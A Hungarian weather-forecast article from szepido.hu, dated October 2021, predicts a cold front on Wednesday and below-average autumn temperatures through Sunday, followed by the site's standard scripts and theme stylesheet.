      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Szerdán hidegfront érkezik &#8211; a hét további részében is folytatódik a hideg, őszi idő</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg 1920w, https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront-300x200.jpg 300w, https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront-768x512.jpg 768w, https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>				<div class="entry-meta">2021. október 12.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				
<p class="has-medium-font-size"><strong>Szerdán egy újabb hidegfront vonul át </strong>térségünk felett, amely mögött <span class="has-inline-color has-vivid-cyan-blue-color"><strong>északnyugat felől továbbra is hideg légtömegek áramlanak</strong> </span>fölénk, így <strong>marad az átlagosnál hűvösebb időjárás.</strong></p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<h1 class="wp-block-heading">Szerdán</h1>



<p class="has-medium-font-size"><strong>hajnalban az érkező hidegfront hatására északnyugat felől ismét beborul</strong> az ég, és <strong>eleinte a Dunántúlon, napközben már máshol is számíthatunk elszórtan esőkre, záporokra</strong>, de ezúttal már többnyire kis mennyiségben. <strong>Délután aztán északnyugat felől már elkezd felszakadozni a felhőzet. <span class="has-inline-color has-vivid-cyan-blue-color">Reggel 0,+8, délután 9-14 fok</span></strong> várható, azonban az élénk-erős északnyugati szél ronthat a hőérzeten.</p>



<h1 class="wp-block-heading">Csütörtöktől &#8211; vasárnapig</h1>



<p class="has-medium-font-size"><strong><span class="has-inline-color has-vivid-cyan-blue-color">marad az átlagosnál hűvösebb, inkább október végének megfelelő </span></strong>időjárás. <strong><span class="has-inline-color has-vivid-cyan-blue-color">Az éjszakák csípősek (-2,+6 fok) lesznek, a maximumok pedig többnyire 9-15 fok között </span></strong>alakulnak. Az északias irányú szél szombatig élénk lesz, csak utána mérséklődik a légmozgás. <strong>A napos időszakok melletti felhőátvonulásokból helyenként fordulhat elő kisebb eső, zápor.</strong></p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				<p>
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2026 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FrnPriJpMglkmz5wqpVmog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843517914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4704
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
